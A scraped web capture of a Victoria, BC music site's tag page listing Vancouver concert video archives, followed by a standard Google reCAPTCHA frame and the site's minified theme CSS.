<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-07-15T21:03:01+00:00" >July 15, 2011</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2010/09/29/arcade-fire-in-vancouver-sept-28-2010/" rel="bookmark" class="td-image-wrap " title="Arcade Fire in Vancouver (Sept. 28, 2010)" ><img class="entry-thumb" src="" alt="" title="Arcade Fire in Vancouver (Sept. 28, 2010)" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/06/019.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/concerts/" class="td-post-category">Concerts</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2010/09/29/arcade-fire-in-vancouver-sept-28-2010/" rel="bookmark" title="Arcade Fire in Vancouver (Sept. 28, 2010)">Arcade Fire in Vancouver (Sept. 28, 2010)</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-09-29T15:00:42+00:00" >September 29, 2010</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2010/09/28/video-archive-2010-09-28-arcade-fire-at-pacific-coliseum-vancouver-bc/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2010-09-28: Arcade Fire at Pacific Coliseum, Vancouver BC" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2010-09-28: Arcade Fire at Pacific Coliseum, Vancouver BC" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/06/040.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2010/09/28/video-archive-2010-09-28-arcade-fire-at-pacific-coliseum-vancouver-bc/" rel="bookmark" title="Video Archive- 2010-09-28: Arcade Fire at Pacific Coliseum, Vancouver BC">Video Archive- 2010-09-28: Arcade Fire at Pacific Coliseum, Vancouver BC</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-09-28T22:00:15+00:00" >September 28, 2010</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2009/10/28/video-archive-2009-10-28-u2-in-vancouver/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2009-10-28: U2 in Vancouver" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2009-10-28: U2 in Vancouver" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/07/087.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2009/10/28/video-archive-2009-10-28-u2-in-vancouver/" rel="bookmark" title="Video Archive- 2009-10-28: U2 in Vancouver">Video Archive- 2009-10-28: U2 in Vancouver</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-10-28T21:00:11+00:00" >October 28, 2009</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2009/10/28/video-archive-2009-10-28-black-eyed-peas-in-vancouver/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2009-10-28: Black Eyed Peas in Vancouver" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2009-10-28: Black Eyed Peas in Vancouver" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/07/089.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2009/10/28/video-archive-2009-10-28-black-eyed-peas-in-vancouver/" rel="bookmark" title="Video Archive- 2009-10-28: Black Eyed Peas in Vancouver">Video Archive- 2009-10-28: Black Eyed Peas in Vancouver</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-10-28T20:00:42+00:00" >October 28, 2009</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2009/09/25/video-archive-2009-09-25-pearl-jam-in-vancouver/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2009-09-25: Pearl Jam in Vancouver" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2009-09-25: Pearl Jam in Vancouver" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/07/086.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2009/09/25/video-archive-2009-09-25-pearl-jam-in-vancouver/" rel="bookmark" title="Video Archive- 2009-09-25: Pearl Jam in Vancouver">Video Archive- 2009-09-25: Pearl Jam in Vancouver</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-09-25T21:00:02+00:00" >September 25, 2009</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2008/08/19/video-archive-2008-08-19-radiohead-at-thunderbird-stadium/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2008-08-19: Radiohead at Thunderbird Stadium" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2008-08-19: Radiohead at Thunderbird Stadium" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/07/062.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2008/08/19/video-archive-2008-08-19-radiohead-at-thunderbird-stadium/" rel="bookmark" title="Video Archive- 2008-08-19: Radiohead at Thunderbird Stadium">Video Archive- 2008-08-19: Radiohead at Thunderbird Stadium</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-08-19T21:00:09+00:00" >August 19, 2008</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2006/01/26/january-26-2006-coldplay-at-gm-place/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2006-01-26: Coldplay at GM Place" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2006-01-26: Coldplay at GM Place" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/07/06.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2006/01/26/january-26-2006-coldplay-at-gm-place/" rel="bookmark" title="Video Archive- 2006-01-26: Coldplay at GM Place">Video Archive- 2006-01-26: Coldplay at GM Place</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2006-01-26T00:01:44+00:00" >January 26, 2006</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="http://www.magmazingmusic.com/tag/vancouver-bc/" ><i class="td-icon-menu-left"></i></a><a href="http://www.magmazingmusic.com/tag/vancouver-bc/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Page 2 of 2</span><div class="clearfix"></div></div>                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_888 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Connect</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">533</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/magmazingmusic"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">367</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/magmazing#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">925</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/magmazing"  >Follow</a></span></div></div></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.magmazingmusic.com/"><img class="td-retina-data" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogo-300x88.png" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogoRetina-300x88.png" alt="Magmazing Music" title="Magmazing Music" width="" /></a></div><div class="footer-text-wrap">Magmazing Music is a music site based out of Victoria, BC Canada. We provide video and photo coverage of concerts and music festivals both small and large. </div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div>		</div>
<div class="td-pb-span4">
</div>
<div class="td-pb-span4">
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
</div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2025 - Magmazing Music                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newsmag by tagDiv.com 2019
Version: 4.9.3 (rara)
Deploy mode: deploy
uid: 6916e8bfe8185
-->
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.308 seconds, on November 14, 2025 @ 12:30am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JNZBdq0_dVMDLIXGSCHuaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977376318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css
body_size: 20476
content:
body {
visibility: visible !important;
}     .mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
} html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background: transparent;
}
a:active,
a:hover {
outline: 0;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
display: block;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 0px;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
}  .td-container-border:after {
position: absolute;
bottom: 0;
right: 0;
display: block;
content: '';
height: 100%;
width: 1px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background-color: #e6e6e6;
z-index: -1;
} .td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
-webkit-backface-visibility: hidden;
z-index: 1;
} .td-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
border-bottom: 1px solid #e6e6e6;
background-color: white;
position: relative;
clear: both;
z-index: 1;
} .td-pb-row {
width: 100%;
*zoom: 1;
margin-bottom: 0;
margin-left: 0;
}
.td-pb-row:before,
.td-pb-row:after {
display: table;
content: "";
}
.td-pb-row:after {
clear: both;
} .td-pb-row {
position: relative;
}
.td-pb-row .wpb_column {
position: relative;
}
.td-pb-row .wpb_column:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-pb-row .wpb_column:before {
display: none;
}
}
.td-pb-row .wpb_column:last-child:before {
display: none;
}
.td-pb-row .td-pb-span4:nth-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
left: -253px;
}
}
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
right: -253px;
}
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before {
right: 0;
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before {
right: -1px;
}
.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after {
display: none;
}
.td-container-border:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: 0;
}
@media (max-width: 767px) {
.td-container-border:before {
display: none;
}
}
.td-main-content {
position: relative;
}
.td-main-content:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-main-content:before {
display: none;
}
}
.td-main-content.td-pb-span12:before { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-content.td-pb-span12:before {
right: 0;
}
}
.td-main-sidebar:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px; }
@media (max-width: 767px) {
.td-main-sidebar:before {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-sidebar:before {
right: 0;
}
} .td-pb-row [class*="td-pb-span"] {
display: block;
min-height: 1px;
float: left;
margin-left: 0;
border-left: 1px solid #e6e6e6;
}
.wpb_column,
.wpb_row {
border-style: solid;
border-width: 0;
border-color: #e6e6e6;
} .td-pb-row .td-pb-row .td-pb-span12 {
width: 100%;
}
.td-pb-row .td-pb-row .td-pb-span11 {
width: 91.66%;
}
.td-pb-row .td-pb-row .td-pb-span10 {
width: 83.33%;
}
.td-pb-row .td-pb-row .td-pb-span9 {
width: 75%;
}
.td-pb-row .td-pb-row .td-pb-span8 {
width: 66.66%;
}
.td-pb-row .td-pb-row .td-pb-span7 {
width: 58.33%;
}
.td-pb-row .td-pb-row .td-pb-span6 {
width: 50%;
}
.td-pb-row .td-pb-row .td-pb-span5 {
width: 41.66%;
}
.td-pb-row .td-pb-row .td-pb-span4 {
width: 33.33%;
}
.td-pb-row .td-pb-row .td-pb-span3 {
width: 25%;
}
.td-pb-row .td-pb-row .td-pb-span2 {
width: 16.66%;
}
.td-pb-row .td-pb-row .td-pb-span1 {
width: 8.333%;
} .td-pb-span1 {
width: 85px;
}
.td-pb-span2 {
width: 170px;
}
.td-pb-span3 {
width: 255px;
}
.td-pb-span4 {
width: 340px;
position: relative;
}
.td-pb-span5 {
width: 425px;
}
.td-pb-span6 {
width: 510px;
}
.td-pb-span7 {
width: 595px;
}
.td-pb-span8 {
width: 680px; }
.td-pb-span8 .td-pb-row {
width: 680px;
position: relative;
left: -1px; }
@media (max-width: 767px) {
.td-pb-span8 .td-pb-row {
left: 0;
}
}
.td-pb-span8 .td-pb-row div.td-pb-span6 {
width: 340px;
}
.td-pb-span9 {
width: 765px;
}
.td-pb-span10 {
width: 850px;
}
.td-pb-span11 {
width: 935px;
}
.td-pb-span12 {
width: 1020px;
} .td-pb-full-cell {
position: relative;
}
.td-container-border > .td-pb-row > .td-pb-span4 > * > .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-main-sidebar .td-pb-full-cell {
width: 341px;
left: -1px;
} @media (min-width: 1023px) {
.td-container-border > .td-pb-row > .td-pb-span4 .wpb_widgetised_column .td-pb-full-cell {
width: 341px;
left: -1px;
}
}
.td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span8 > * > .td-pb-full-cell {
width: 681px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span12 > * > .td-pb-full-cell {
width: 1021px;
left: -1px;
} .td-pb-padding {
padding: 20px 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding {
padding: 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding {
padding: 10px;
}
} .td-pb-padding-side {
padding: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding-side {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding-side {
padding: 0 10px;
}
} .td-pb-margin-side {
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-margin-side {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-margin-side {
margin: 0 10px;
}
} .wpb_content_element {
padding: 0 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_content_element {
padding: 0 17px 17px 17px;
}
}
@media (max-width: 767px) {
.wpb_content_element {
padding: 0 10px 17px 10px;
}
} .td-container-border > .td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),
.td-container-border > .tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1) {
border-top: 0;
}
.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),
.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1) {
border-top: 0;
} .td-pb-border-top {
border-top: 1px solid #e6e6e6;
}
.td-top-border {
border-top: 1px solid #e6e6e6 !important;
}
.td-no-left-border {
border-left: 0 !important;
} p {
margin-top: 0;
}
.wpb_button {
display: inline-block;
font-family: open sans, arial, sans-serif;
font-weight: 600;
line-height: 24px;
text-shadow: none;
margin-bottom: 20px!important;
margin-left: 20px;
margin-right: 20px;
border: none;
transition: none;
}
.wpb_button:hover {
text-shadow: none;
} .td-block-row {
width: 100%;
*zoom: 1;
}
.td-block-row:before,
.td-block-row:after {
display: table;
content: "";
}
.td-block-row:after {
clear: both;
}
.td-block-row [class*="td-block-span"] {
display: block;
min-height: 1px;
float: left;
} .td-block-span12 {
padding-left: 20px;
padding-right: 19px;
} .td-block-span6 {
width: 339px;
padding-left: 20px;
padding-right: 19px;
}
.td-block-row .td-block-span6:first-child {
width: 340px;
padding-right: 20px;
} .td-block-span4 {
width: 340px;
padding-left: 20px;
padding-right: 20px;
}
.td-block-row .td-block-span4:last-child {
width: 339px;
padding-right: 19px;
} @media (min-width: 768px) and (max-width: 1023px) { .td-container {
width: 756px;
} .td-pb-span1 {
width: 63px;
}
.td-pb-span2 {
width: 126px;
}
.td-pb-span3 {
width: 189px;
}
.td-pb-span4 {
width: 252px;
}
.td-pb-span5 {
width: 315px;
}
.td-pb-span6 {
width: 378px;
}
.td-pb-span7 {
width: 441px;
}
.td-pb-span8 {
width: 504px;
}
.td-pb-span8 .td-pb-row {
width: 504px;
}
.td-pb-span8 .td-pb-row div.td-pb-span6 { width: 252px;
}
.td-pb-span9 {
width: 567px;
}
.td-pb-span10 {
width: 630px;
}
.td-pb-span11 {
width: 693px;
}
.td-pb-span12 {
width: 756px;
} .td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 253px;
}
.td-main-sidebar .td-pb-full-cell {
width: 252px !important;
}
.td-container-border > .td-pb-row .td-pb-span4 > * > .td-pb-full-cell {
width: 253px;
}
.td-container-border > .td-pb-row .td-pb-span4:last-child > * > .td-pb-full-cell {
width: 252px;
}
.td-container-border > .td-pb-row .td-pb-span8 > * > .td-pb-full-cell {
width: 505px;
}
.td-container-border > .td-pb-row .td-pb-span12 > * > .td-pb-full-cell {
width: 756px;
}  .td-block-span12 {
padding-left: 17px;
padding-right: 16px;
} .td-block-span6 {
width: 251px;
padding-left: 17px;
padding-right: 16px;
}
.td-block-row .td-block-span6:first-child {
width: 252px;
padding-right: 17px;
} .td-block-span4 {
width: 252px;
padding-left: 17px;
padding-right: 17px;
}
.td-block-row .td-block-span4:last-child {
width: 251px;
padding-right: 16px;
}
} @media (max-width: 767px) { .td-container {
width: 100%;
}
.td-pb-row {
width: 100% !important;
}
.td-pb-row .td-pb-span1,
.td-pb-row .td-pb-span2,
.td-pb-row .td-pb-span3,
.td-pb-row .td-pb-span4,
.td-pb-row .td-pb-span5,
.td-pb-row .td-pb-span6,
.td-pb-row .td-pb-span7,
.td-pb-row .td-pb-span8,
.td-pb-row .td-pb-span9,
.td-pb-row .td-pb-span10,
.td-pb-row .td-pb-span11,
.td-pb-row .td-pb-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
border-left: none;
}
.td-block-span4,
.td-block-span6,
.td-block-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
padding-left: 10px;
padding-right: 10px !important;
}
.td-pb-full-cell {
width: 100% !important;
left: 0 !important;
}
.td-container-border:after {
display: none;
}
} .td-header-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-container {
width: 756px;
}
}
@media (max-width: 767px) {
.td-header-container {
width: 100%;
}
}
.td-header-main-menu {
background-color: #222;
position: relative;
z-index: 3; }
@media (max-width: 767px) {
.td-header-main-menu {
height: 53px;
}
}
.td-header-menu-wrap {
min-height: 44px; }
@media (max-width: 767px) {
.td-header-menu-wrap {
min-height: 53px;
}
}
body .td-make-full {
width: 1021px;
margin-left: auto;
margin-right: auto;
position: relative;
display: table;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-make-full {
width: 756px;
}
}
@media (max-width: 767px) {
body .td-make-full {
width: 100%;
}
}
body .td-make-full .sub-menu {
border-top: 0;
} .td-header-row {
width: 100%;
*zoom: 1;
}
.td-header-row:before,
.td-header-row:after {
display: table;
content: "";
}
.td-header-row:after {
clear: both;
}
.td-header-row [class*="td-header-sp"] {
display: block;
min-height: 1px;
float: left;
} #td-header-menu .td-container-border:after {
background-color: #e6e6e6;
}
.td-header-gradient:before {
content: "";
background-image: url([data-uri]);
background-color: transparent;
width: 100%;
height: 7px;
position: absolute;
top: -3px;
z-index: 1;
}
.td-header-border:before {
content: "";
background-color: #4db2ec;
display: block;
height: 4px; }
@media (max-width: 767px) {
.td-header-border:before {
display: none;
}
}
.td-visual-hidden {
border: 0;
width: 1px;
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
}
.td-logo {
margin: 0;
padding: 0;
line-height: 1;
font-size: inherit !important;
font-family: Verdana, Geneva, sans-serif;
} .td-header-container {
clear: both;
} .td-header-sp-logo {
width: 272px;
position: relative;
margin-bottom: 8px;
margin-top: 8px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo {
width: 248px;
}
}
@media (max-width: 767px) {
.td-header-sp-logo {
margin-bottom: 0;
}
}
.td-header-sp-logo a {
height: 114px;
display: block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo a {
height: 90px;
}
} .td-logo-text {
font-size: 75px;
line-height: 60px;
margin: 0;
font-family: serif;
color: #222; }
@media (max-width: 767px) {
.td-logo-text {
font-size: 36px;
line-height: 36px;
}
}
.td-tagline-text {
letter-spacing: 1.8px;
font-size: 11px;
color: rgba(34, 34, 34, 0.5);
